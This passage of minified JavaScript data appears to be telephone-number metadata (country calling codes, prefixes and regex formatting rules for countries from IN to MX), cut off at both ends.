$3",["1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]"],"0$1",1],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807","1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]","1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]"],"0$1",1],["(\\d{5})(\\d{5})","$1 $2",["[6-9]"],"0$1",1],["(\\d{4})(\\d{2,4})(\\d{4})","$1 $2 $3",["1(?:6|8[06])","1(?:6|8[06]0)"],0,1],["(\\d{4})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["18"],0,1]],"0"],IO:["246","00","3\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["3"]]]],IQ:["964","00","(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],IR:["98","00","[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}",[4,5,6,7,10],[["(\\d{4,5})","$1",["96"],"0$1"],["(\\d{2})(\\d{4,5})","$1 $2",["(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[1-8]"],"0$1"]],"0"],IS:["354","00|1(?:0(?:01|[12]0)|100)","(?:38\\d|[4-9])\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["[4-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["3"]]],0,0,0,0,0,0,0,"00"],IT:["39","00","0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?",[6,7,8,9,10,11],[["(\\d{2})(\\d{4,6})","$1 $2",["0[26]"]],["(\\d{3})(\\d{3,6})","$1 $2",["0[13-57-9][0159]|8(?:03|4[17]|9[2-5])","0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))"]],["(\\d{4})(\\d{2,6})","$1 $2",["0(?:[13-579][2-46-8]|8[236-8])"]],["(\\d{4})(\\d{4})","$1 $2",["894"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[26]|5"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["1(?:44|[679])|[378]"]],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[13-57-9][0159]|14"]],["(\\d{2})(\\d{4})(\\d{5})","$1 $2 $3",["0[26]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["3"]]],0,0,0,0,0,0,[["0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}"],["3[1-9]\\d{8}|3[2-9]\\d{7}",[9,10]],["80(?:0\\d{3}|3)\\d{3}",[6,9]],["(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}",[6,8,9,10]],["1(?:78\\d|99)\\d{6}",[9,10]],0,0,0,["55\\d{8}",[10]],["84(?:[08]\\d{3}|[17])\\d{3}",[6,9]]]],JE:["44","00","1534\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([0-24-8]\\d{5})$","1534$1",0,0,[["1534[0-24-8]\\d{5}"],["7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97[7-9]))\\d{5}"],["80(?:07(?:35|81)|8901)\\d{4}"],["(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}"],["701511\\d{4}"],0,["(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}"],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}"],["56\\d{8}"]]],JM:["1","011","(?:[58]\\d\\d|658|900)\\d{7}",[10],0,"1",0,0,0,0,"658|876"],JO:["962","00","(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2356]|87"],"(0$1)"],["(\\d{3})(\\d{5,6})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["70"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],JP:["81","010","00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}",[8,9,10,11,12,13,14,15,16,17],[["(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3",["(?:12|57|99)0"],"0$1"],["(\\d{4})(\\d)(\\d{4})","$1-$2-$3",["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:80|9[16])","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2-$3",["[36]|4(?:2[09]|7[01])","[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]"],"0$1"],["(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["[14]|[289][2-9]|5[3-9]|7[2-4679]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["800"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[257-9]"],"0$1"]],"0"],KE:["254","000","(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}",[7,8,9,10],[["(\\d{2})(\\d{5,7})","$1 $2",["[24-6]"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[17]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0"],KG:["996","00","8\\d{9}|(?:[235-8]\\d|99)\\d{7}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["3(?:1[346]|[24-79])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235-79]|88"],"0$1"],["(\\d{3})(\\d{3})(\\d)(\\d{2,3})","$1 $2 $3 $4",["8"],"0$1"]],"0"],KH:["855","00[14-9]","1\\d{9}|[1-9]\\d{7,8}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],KI:["686","00","(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}",[5,8],0,"0"],KM:["269","00","[3478]\\d{6}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[3478]"]]]],KN:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","869$1",0,"869"],KP:["850","00|99","85\\d{6}|(?:19\\d|[2-7])\\d{7}",[8,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"]],"0"],KR:["82","00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))","00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}",[5,6,8,9,10,11,12,13,14],[["(\\d{2})(\\d{3,4})","$1-$2",["(?:3[1-3]|[46][1-4]|5[1-5])1"],"0$1"],["(\\d{4})(\\d{4})","$1-$2",["1"]],["(\\d)(\\d{3,4})(\\d{4})","$1-$2-$3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60|8"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1-$2-$3",["[1346]|5[1-5]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{2})(\\d{5})(\\d{4})","$1-$2-$3",["5"],"0$1"]],"0",0,"0(8(?:[1-46-8]|5\\d\\d))?"],KW:["965","00","18\\d{5}|(?:[2569]\\d|41)\\d{6}",[7,8],[["(\\d{4})(\\d{3,4})","$1 $2",["[169]|2(?:[235]|4[1-35-9])|52"]],["(\\d{3})(\\d{5})","$1 $2",["[245]"]]]],KY:["1","011","(?:345|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","345$1",0,"345"],KZ:["7","810","(?:33622|8\\d{8})\\d{5}|[78]\\d{9}",[10,14],0,"8",0,0,0,0,"33|7",0,"8~10"],LA:["856","00","[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2[13]|3[14]|[4-8]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["30[013-9]"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[23]"],"0$1"]],"0"],LB:["961","00","[27-9]\\d{7}|[13-9]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27-9]"]]],"0"],LC:["1","011","(?:[58]\\d\\d|758|900)\\d{7}",[10],0,"1",0,"1|([2-8]\\d{6})$","758$1",0,"758"],LI:["423","00","[68]\\d{8}|(?:[2378]\\d|90)\\d{5}",[7,9],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2379]|8(?:0[09]|7)","[2379]|8(?:0(?:02|9)|7)"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["69"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]],"0",0,"0|(1001)"],LK:["94","00","[1-9]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[1-689]"],"0$1"]],"0"],LR:["231","00","(?:2|33|5\\d|77|88)\\d{7}|[4-6]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[4-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3578]"],"0$1"]],"0"],LS:["266","00","(?:[256]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2568]"]]]],LT:["370","00","(?:[3469]\\d|52|[78]0)\\d{6}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["52[0-7]"],"(8-$1)",1],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[7-9]"],"8 $1",1],["(\\d{2})(\\d{6})","$1 $2",["37|4(?:[15]|6[1-8])"],"(8-$1)",1],["(\\d{3})(\\d{5})","$1 $2",["[3-6]"],"(8-$1)",1]],"8",0,"[08]"],LU:["352","00","35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}",[4,5,6,7,8,9,10,11],[["(\\d{2})(\\d{3})","$1 $2",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["20[2-689]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4",["2(?:[0367]|4[3-8])"]],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["80[01]|90[015]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["20"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4 $5",["2(?:[0367]|4[3-8])"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})","$1 $2 $3 $4",["[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]"]]],0,0,"(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)"],LV:["371","00","(?:[268]\\d|90)\\d{6}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[269]|8[01]"]]]],LY:["218","00","[2-9]\\d{8}",[9],[["(\\d{2})(\\d{7})","$1-$2",["[2-9]"],"0$1"]],"0"],MA:["212","00","[5-8]\\d{8}",[9],[["(\\d{5})(\\d{4})","$1-$2",["5(?:29|38)","5(?:29[89]|389)","5(?:29[89]|389)0"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5[45]"],"0$1"],["(\\d{4})(\\d{5})","$1-$2",["5(?:2[2-489]|3[5-9]|9)|892","5(?:2(?:[2-49]|8[235-9])|3[5-9]|9)|892"],"0$1"],["(\\d{2})(\\d{7})","$1-$2",["8"],"0$1"],["(\\d{3})(\\d{6})","$1-$2",["[5-7]"],"0$1"]],"0",0,0,0,0,0,[["5(?:29(?:[189][05]|2[29]|3[01])|389[05])\\d{4}|5(?:2(?:[0-25-7]\\d|3[1-578]|4[02-46-8]|8[0235-7]|90)|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[08]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}"],["(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[017]\\d|2[0-2]|6[0-8]))\\d{6}"],["80\\d{7}"],["89\\d{7}"],0,0,0,0,["592(?:4[0-2]|93)\\d{4}"]]],MC:["377","00","(?:[3489]|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["4"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[389]"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["6"],"0$1"]],"0"],MD:["373","00","(?:[235-7]\\d|[89]0)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["22|3"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[25-7]"],"0$1"]],"0"],ME:["382","00","(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"0$1"]],"0"],MF:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:0[079]|[14]3|[27][79]|30|5[0-268]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],MG:["261","00","[23]\\d{8}",[9],[["(\\d{2})(\\d{2})(\\d{3})(\\d{2})","$1 $2 $3 $4",["[23]"],"0$1"]],"0",0,"0|([24-9]\\d{6})$","20$1"],MH:["692","011","329\\d{4}|(?:[256]\\d|45)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1-$2",["[2-6]"]]],"1"],MK:["389","00","[2-578]\\d{7}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2|34[47]|4(?:[37]7|5[47]|64)"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[347]"],"0$1"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["[58]"],"0$1"]],"0"],ML:["223","00","[24-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-9]"]]]],MM:["95","00","1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}",[6,7,8,9,10],[["(\\d)(\\d{2})(\\d{3})","$1 $2 $3",["16|2"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[4-7]|8[1-35]"],"0$1"],["(\\d)(\\d{3})(\\d{4,6})","$1 $2 $3",["9(?:2[0-4]|[35-9]|4[137-9])"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["92"],"0$1"],["(\\d)(\\d{5})(\\d{4})","$1 $2 $3",["9"],"0$1"]],"0"],MN:["976","001","[12]\\d{7,9}|[5-9]\\d{7}",[8,9,10],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[12]1"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[5-9]"]],["(\\d{3})(\\d{5,6})","$1 $2",["[12]2[1-3]"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["[12](?:27|3[2-8]|4[2-68]|5[1-4689])","[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["[12]"],"0$1"]],"0"],MO:["853","00","0800\\d{3}|(?:28|[68]\\d)\\d{6}",[7,8],[["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{4})(\\d{4})","$1 $2",["[268]"]]]],MP:["1","011","[58]\\d{9}|(?:67|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","670$1",0,"670"],MQ:["596","00","(?:69|80)\\d{7}|(?:59|97)6\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],MR:["222","00","(?:[2-4]\\d\\d|800)\\d{5}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-48]"]]]],MS:["1","011","(?:[58]\\d\\d|664|900)\\d{7}",[10],0,"1",0,"1|([34]\\d{6})$","664$1",0,"664"],MT:["356","00","3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2357-9]"]]]],MU:["230","0(?:0|[24-7]0|3[03])","(?:5|8\\d\\d)\\d{7}|[2-468]\\d{6}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[2-46]|8[013]"]],["(\\d{4})(\\d{4})","$1 $2",["5"]],["(\\d{5})(\\d{5})","$1 $2",["8"]]],0,0,0,0,0,0,0,"020"],MV:["960","0(?:0|19)","(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}",[7,10],[["(\\d{3})(\\d{4})","$1-$2",["[3467]|9[13-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"]]],0,0,0,0,0,0,0,"00"],MW:["265","00","(?:[129]\\d|31|77|88)\\d{7}|1\\d{6}",[7,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["1[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[137-9]"],"0$1"]],"0"],MX:["52","0[09]","1(?:(?:44|99)[1-9]|65[0-689])\\d{7}|(?:1(?:[017]\\d|[235][1-9]|4[0-35-9]|6[0-46-9]|8[1-79]|9[1-8])|[2-9]\\d)\\d{8}",[10,11],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["33|5[56]|81"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2-9]"],0,1],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 $3 $4",["1(?:33|5[56]|81)"],0,1],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 $3 